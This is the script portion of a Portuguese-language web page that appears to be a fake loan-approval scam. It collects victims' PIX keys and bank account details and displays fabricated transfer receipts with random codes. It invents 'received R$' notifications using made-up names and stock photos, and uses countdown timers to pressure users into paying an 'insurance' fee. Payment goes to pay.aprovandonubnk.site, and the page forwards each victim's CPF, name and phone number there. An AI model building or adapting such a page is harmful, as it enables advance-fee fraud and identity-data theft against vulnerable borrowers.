        bankSearchTransfer.addEventListener("input", (e) => {
          const filteredBanks = filterBanks(e.target.value);
          if (filteredBanks.length > 0 && e.target.value) {
            showBankList(bankSearchTransfer, bankListTransfer, filteredBanks);
          } else {
            bankListTransfer.classList.remove("active");
          }
        });

        // Fechar listas
        document.addEventListener("click", (e) => {
          if (!bankSearch.contains(e.target) && !bankList.contains(e.target)) {
            bankList.classList.remove("active");
          }
          if (!bankSearchTransfer.contains(e.target) && !bankListTransfer.contains(e.target)) {
            bankListTransfer.classList.remove("active");
          }
        });

        // Navegação
        btnVoltar.addEventListener("click", () => {
          window.history.back();
        });

        btnContinue1.addEventListener("click", () => {
          if (paymentMethod === "pix") {
            goToStep(step1, step2Pix);
          } else if (paymentMethod === "bank") {
            goToStep(step1, step2Bank);
          }
        });

        // Form PIX
        pixForm.addEventListener("submit", (e) => {
          e.preventDefault();

          const banco = bankSearch.value;
          const chave = pixKey.value;

          if (!banco) { alert("Por favor, selecione um banco"); return; }
          if (!chave) { alert("Por favor, informe sua chave PIX"); return; }

          const now = new Date();
          const pixData = {
            type: "pix",
            bank: banco,
            key: chave,
            date: formatDate(now),
            time: formatTime(now),
            transactionCode: generateTransactionCode(),
            authCode: generateAuthCode(),
          };

          localStorage.setItem("paymentData", JSON.stringify(pixData));

          const valorAprovado = localStorage.getItem("creditoAprovado") || "7.584,00";

          document.getElementById("pixValorComprovante").textContent = "R$ " + valorAprovado;
          document.getElementById("pixDataComprovante").textContent = pixData.date;
          document.getElementById("pixHorarioComprovante").textContent = pixData.time;
          document.getElementById("pixBancoComprovante").textContent = pixData.bank;
          document.getElementById("pixChaveComprovante").textContent = pixData.key;
          document.getElementById("pixCodigoComprovante").textContent = pixData.transactionCode;
          document.getElementById("pixAutenticacaoComprovante").textContent = pixData.authCode;

          goToStep(step2Pix, step3PixComprovante);
        });

        // Form Bank
        bankForm.addEventListener("submit", (e) => {
          e.preventDefault();

          const banco = bankSearchTransfer.value;
          const agenciaValue = agencia.value;
          const contaValue = conta.value;

          if (!banco) { alert("Por favor, selecione um banco"); return; }
          if (!agenciaValue) { alert("Por favor, informe sua agência"); return; }
          if (!contaValue) { alert("Por favor, informe sua conta"); return; }
          if (!accountType) { alert("Por favor, selecione o tipo de conta"); return; }

          const now = new Date();
          const bankData = {
            type: "bank",
            bank: banco,
            agency: agenciaValue,
            account: contaValue,
            accountType: accountType === "cc" ? "Conta Corrente" : "Conta Poupança",
            date: formatDate(now),
            time: formatTime(now),
            transactionCode: generateTransactionCode(),
            authCode: generateAuthCode(),
          };

          localStorage.setItem("paymentData", JSON.stringify(bankData));

          const valorAprovado = localStorage.getItem("creditoAprovado") || "7.584,00";

          document.getElementById("bankValorComprovante").textContent = "R$ " + valorAprovado;
          document.getElementById("bankDataComprovante").textContent = bankData.date;
          document.getElementById("bankHorarioComprovante").textContent = bankData.time;
          document.getElementById("bankNomeComprovante").textContent = bankData.bank;
          document.getElementById("bankAgenciaComprovante").textContent = bankData.agency;
          document.getElementById("bankContaComprovante").textContent = bankData.account;
          document.getElementById("bankTipoContaComprovante").textContent = bankData.accountType;
          document.getElementById("bankCodigoComprovante").textContent = bankData.transactionCode;
          document.getElementById("bankAutenticacaoComprovante").textContent = bankData.authCode;

          goToStep(step2Bank, step3BankComprovante);
        });

        // Botões para ir ao Step 4
        document.getElementById("btnContinuePixComprovante")
          .addEventListener("click", () => {
            goToStep(step3PixComprovante, step4);
            iniciarContadorBotao();
            mountVturb();         // monta o player somente agora
            iniciarNotificacoes();
          });

        document.getElementById("btnContinueBankComprovante")
          .addEventListener("click", () => {
            goToStep(step3BankComprovante, step4);
            iniciarContadorBotao();
            mountVturb();         // monta o player somente agora
            iniciarNotificacoes();
          });

        // Header: nome/cpf
        const urlParams = new URLSearchParams(window.location.search);
        let nomeUsuario = localStorage.getItem("nomeUsuario");
        let cpfUsuario = localStorage.getItem("cpfUsuario");

        if (!nomeUsuario) {
          nomeUsuario = urlParams.get("nome") || "";
          if (nomeUsuario) localStorage.setItem("nomeUsuario", nomeUsuario);
        }
        if (!cpfUsuario) {
          cpfUsuario = urlParams.get("cpf") || "";
          if (cpfUsuario) localStorage.setItem("cpfUsuario", cpfUsuario);
        }

        if (nomeUsuario && cpfUsuario) {
          const userInfoHeader = document.getElementById("userInfoHeader");
          const nomeCompleto = nomeUsuario.trim().split(" ");
          let nomeFormatado = nomeCompleto[0];
          if (nomeCompleto.length > 1) {
            nomeFormatado += " " + nomeCompleto[nomeCompleto.length - 1];
          }

          let cpfFormatado = cpfUsuario;
          if (!cpfFormatado.includes(".") && cpfFormatado.length === 11) {
            cpfFormatado = cpfFormatado.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/,"$1.$2.$3-$4");
          }

          userInfoHeader.innerHTML = `
              <div class="flex items-center font-medium text-gray-800">
                  <i class="fas fa-user-circle text-shopee mr-1"></i>
                  <span>${nomeFormatado}</span>
              </div>
              <div class="text-xs text-gray-500">${cpfFormatado}</div>
          `;
        }

        const valorAprovado = localStorage.getItem("creditoAprovado") || "7.584,00";
        document.getElementById("approvedAmount").textContent = "R$ " + valorAprovado;
        document.getElementById("valorLiberacaoCard").textContent = "R$ " + valorAprovado;

        // Botão de pagar seguro
        const btnPayInsurance = document.getElementById("btnPayInsurance");
        btnPayInsurance.addEventListener("click", (ev) => {
          if (ev && typeof ev.preventDefault === "function") ev.preventDefault();
          if (btnPayInsurance.disabled) return;
          btnPayInsurance.disabled = true;

          const src = new URLSearchParams(window.location.search);
          const cpf     = src.get("cpf")    || "";
          const nome    = src.get("nome")   || "";
          const numero  = src.get("numero") || "";

          try {
            localStorage.setItem("document",  cpf);
            localStorage.setItem("name",      nome);
            localStorage.setItem("telephone", numero);
            localStorage.setItem("upsellLead", JSON.stringify({ document: cpf, name: nome, telephone: numero }));
          } catch (_) {}

          const target = new URL("https://pay.aprovandonubnk.site/a9ArZMlVxnQ37xj");
          target.searchParams.set("document",  cpf);
          target.searchParams.set("name",      nome);
          target.searchParams.set("telephone", numero);

          window.location.href = target.toString();
        });

        // Provas sociais
        const nomesFemininos = ["Maria C.","Juliana T.","Ana L.","Fernanda R.","Camila S.","Bruna M.","Amanda C.","Daniela S.","Patrícia A.","Sandra R.","Débora P.","Aline S.","Vanessa M.","Carolina G.","Luciana P.","Adriana L.","Letícia F.","Renata P.","Natália C.","Mônica R."];
        const nomesMasculinos = ["Carlos A.","Roberto S.","Pedro M.","João V.","Lucas P.","Rafael G.","Gustavo L.","Felipe T.","Marcos V.","Victor M.","Thiago L.","Rodrigo C.","Ricardo F.","Marcelo S.","Eduardo M.","Bruno C.","Gabriel S.","Fábio L.","Leonardo S.","André V."];
        const estados = ["SP","RJ","MG","BA","RS","PR","PE","CE","GO","SC","DF","PA","ES","MT","MS","AM","RN","PB","AL","PI"];
        const fotosFemininas = [
          "https://images.unsplash.com/photo-1494790108377-be9c29b29330?q=80&w=60&h=60&auto=format&fit=crop",
          "https://images.unsplash.com/photo-1438761681033-6461ffad8d80?q=80&w=60&h=60&auto=format&fit=crop",
          "https://images.unsplash.com/photo-1607746882042-944635dfe10e?q=80&w=60&h=60&auto=format&fit=crop",
          "https://images.unsplash.com/photo-1544005313-94ddf0286df2?q=80&w=60&h=60&auto=format&fit=crop",
          "https://images.unsplash.com/photo-1531746020798-e6953c6e8e04?q=80&w=60&h=60&auto=format&fit=crop",
          "https://images.unsplash.com/photo-1534528741775-53994a69daeb?q=80&w=60&h=60&auto=format&fit=crop",
          "https://images.unsplash.com/photo-1554151228-14d9def656e4?q=80&w=60&h=60&auto=format&fit=crop",
        ];
        const fotosMasculinas = [
          "https://images.unsplash.com/photo-1507003211169-0a1dd7228f2d?q=80&w=60&h=60&auto=format&fit=crop",
          "https://images.unsplash.com/photo-1500648767791-00dcc994a43e?q=80&w=60&h=60&auto=format&fit=crop",
          "https://images.unsplash.com/photo-1506794778202-cad84cf45f1d?q=80&w=60&h=60&auto=format&fit=crop",
          "https://images.unsplash.com/photo-1552058544-f2b08422138a?q=80&w=60&h=60&auto=format&fit=crop",
          "https://images.unsplash.com/photo-1499952127939-9bbf5af6c51c?q=80&w=60&h=60&auto=format&fit=crop",
          "https://images.unsplash.com/photo-1599566150163-29194dcaad36?q=80&w=60&h=60&auto=format&fit=crop",
        ];

        let notificacoesAtivas = false;
        function valorAleatorio(min, max) {
          return Math.floor(Math.random() * (max - min + 1) + min);
        }
        function mostrarNotificacao() {
          if (!notificacoesAtivas) return;
          const isFeminino = Math.random() > 0.5;
          let nome, foto;
          if (isFeminino) {
            const nomeIndex = Math.floor(Math.random() * nomesFemininos.length);
            const fotoIndex = Math.floor(Math.random() * fotosFemininas.length);
            nome = nomesFemininos[nomeIndex];
            foto = fotosFemininas[fotoIndex];
          } else {
            const nomeIndex = Math.floor(Math.random() * nomesMasculinos.length);
            const fotoIndex = Math.floor(Math.random() * fotosMasculinas.length);
            nome = nomesMasculinos[nomeIndex];
            foto = fotosMasculinas[fotoIndex];
          }
          const estadoIndex = Math.floor(Math.random() * estados.length);
          const valor = valorAleatorio(500, 10000);

          const notificacao = document.createElement("div");
          notificacao.className =
            "bg-white rounded-lg shadow-lg p-3 mb-3 flex items-center transform transition-all duration-500 translate-x-[100%] opacity-0";
          notificacao.innerHTML = `
            <div class="flex-shrink-0 mr-3">
              <img src="${foto}" alt="Usuário" class="w-12 h-12 rounded-full object-cover">
            </div>
            <div class="flex-1">
              <p class="text-sm font-medium">${nome} | ${estados[estadoIndex]} – Recebeu R$${valor.toLocaleString("pt-BR")}</p>
              <p class="text-xs text-gray-500">Agora mesmo</p>
            </div>
          `;

          const container = document.getElementById("notificacoesContainer");
          container.appendChild(notificacao);
          setTimeout(() => {
            notificacao.classList.remove("translate-x-[100%]", "opacity-0");
          }, 100);
          setTimeout(() => {
            notificacao.classList.add("translate-x-[100%]", "opacity-0");
            setTimeout(() => { notificacao.remove(); }, 500);
          }, 3000);
        }
        
      });

      // Contadores e timers
      function iniciarContadorBotao() {
        const btnPayInsurance = document.getElementById("btnPayInsurance");
        const progressBar = document.getElementById("emprestimo-progressBar");
        const contadorElement = document.getElementById("contador");
        const porcentagemElement = document.getElementById("porcentagem");
        const seguroPrestamistaInfo = document.getElementById("seguroPrestamistaInfo");
        const liberacaoCard = document.getElementById("liberacaoCard");
        const ofertaExpiraContainer = document.getElementById("ofertaExpiraContainer");

        const tempoTotal = 60;
        let tempoRestante = tempoTotal;

        const valorAprovado = localStorage.getItem("creditoAprovado") || "7.584,00";
        document.getElementById("valorLiberacaoCard").textContent = "R$" + valorAprovado;

        function formatarTempo(segundos) {
          const minutos = Math.floor(segundos / 60);
          const segs = segundos % 60;
          return `${minutos.toString().padStart(2, "0")}:${segs.toString().padStart(2, "0")}`;
        }

        progressBar.style.width = "0%";
        porcentagemElement.textContent = "0% concluído";
        contadorElement.textContent = formatarTempo(tempoRestante);

        const intervalo = setInterval(() => {
          tempoRestante--;
          contadorElement.textContent = formatarTempo(tempoRestante);

          const porcentagemConcluida = ((tempoTotal - tempoRestante) / tempoTotal) * 100;
          const porcentagemArredondada = Math.round(porcentagemConcluida);

          progressBar.style.width = `${porcentagemConcluida}%`;
          progressBar.style.display = "block";
          porcentagemElement.textContent = `${porcentagemArredondada}% concluído`;

          if (tempoRestante <= 0) {
            clearInterval(intervalo);

            progressBar.style.width = "100%";
            porcentagemElement.textContent = "100% concluído";

            setTimeout(() => {
              seguroPrestamistaInfo.style.display = "none";
              ofertaExpiraContainer.style.display = "none";
              liberacaoCard.classList.remove("hidden");
              btnPayInsurance.classList.remove("hidden");
              btnPayInsurance.disabled = false;

              iniciarTimerLiberacao();
            }, 200);
          }
        }, 1000);
      }

      function iniciarTimerLiberacao() {
        const timerCountdown = document.getElementById("timerCountdown");
        let tempoRestante = 600; // 10 minutos

        function formatarTempo(segundos) {
          const minutos = Math.floor(segundos / 60);
          const segs = segundos % 60;
          return `${minutos.toString().padStart(2, "0")}:${segs.toString().padStart(2, "0")}`;
        }

        timerCountdown.textContent = formatarTempo(tempoRestante);

        const timerInterval = setInterval(() => {
          tempoRestante--;
          if (tempoRestante < 0) {
            clearInterval(timerInterval);
            timerCountdown.textContent = "00:00";
            return;
          }
          timerCountdown.textContent = formatarTempo(tempoRestante);
        }, 1000);
      }
    </script>

    <!-- Carregamento LAZY do vturb: apenas quando Step 4 ativa/entra na viewport -->
    <script>
      let vturbLoaded = false;

      function mountVturb() {
        if (vturbLoaded) return;
        vturbLoaded = true;

        const mount = document.getElementById('vturb-mount');
        if (!mount) return;

        const sp = document.createElement('vturb-smartplayer');
        sp.id = 'vid-68fec5136cb1b30ad41f7f5e';
        sp.style.cssText = 'display:block; margin:0 auto; width:100%; border-radius:12px; overflow:hidden;';
        mount.appendChild(sp);

        const s = document.createElement('script');
        s.src = 'https://scripts.converteai.net/e2670f7b-7ef0-40e1-a53b-3df5cd33bac0/players/68fec5136cb1b30ad41f7f5e/v4/player.js';
        s.async = true;
        s.onload = () => {
          const ph = document.getElementById('vturb-placeholder');
          if (ph) ph.remove();
        };
        document.head.appendChild(s);
      }

      // Observa quando o Step 4 virar .active
      const step4 = document.getElementById('step4');
      if (step4) {
        const mo = new MutationObserver(() => {
          if (step4.classList.contains('active')) mountVturb();
        });
        mo.observe(step4, { attributes: true, attributeFilter: ['class'] });
      }

      // Observa o bloco entrar na viewport (extra garantia)
      const alvo = document.getElementById('bloco-video');
      if ('IntersectionObserver' in window && alvo) {
        const io = new IntersectionObserver((ents) => {
          ents.forEach(ent => {
            if (ent.isIntersecting) {
              mountVturb();
              io.disconnect();
            }
          });
        }, { root: null, rootMargin: '200px 0px', threshold: 0.1 });
        io.observe(alvo);
      } else {
        // Fallback: scroll próximo
        let scheduled = false;
        window.addEventListener('scroll', () => {
          if (scheduled || vturbLoaded) return;
          scheduled = true;
          requestAnimationFrame(() => {
            if (!alvo) return;
            const rect = alvo.getBoundingClientRect();
            if (rect.top < window.innerHeight + 200) mountVturb();
            scheduled = false;
          });
        }, { passive: true });
      }
    </script>

    <script defer="" src="vcd15cbe7772f49c399c6a5babf22c1241717689176015-3" data-cf-beacon="{" version":"2024.11.0","token":"86597e4d33a3484287d765df7c191f9f","r":1,"server_timing":{"name":{"cfcachestatus":true,"cfedge":true,"cfextpri":true,"cfl4":true,"cforigin":true,"cfspeedbrain":true},"location_startswith":null}}"="" crossorigin="anonymous"></script>


</body></html>
</file>
